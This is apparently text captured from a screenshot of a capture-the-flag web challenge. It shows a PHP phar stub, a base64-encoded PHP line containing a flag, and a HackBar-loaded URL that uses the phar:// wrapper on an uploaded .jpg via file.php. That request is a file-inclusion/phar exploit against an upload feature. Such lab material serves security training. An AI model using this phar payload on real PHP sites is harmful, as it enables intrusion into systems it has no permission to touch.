 222.90.67.205
首页 查看文件 上传文件
<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFne2M5YWI5MzJjLWQ3YmEtNDIwMS05M2JmLTFhMWRlMDRhYzQzYn0nOw0KID8+DQoNCg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://bb9bba9c-1ef6-4358-b5c2-9cdc4b11ebab.node4.buuoj.cn/file.php?file=phar://upload/69cf66d0deb221f24d0d35ec956a0353.jpg
Split URL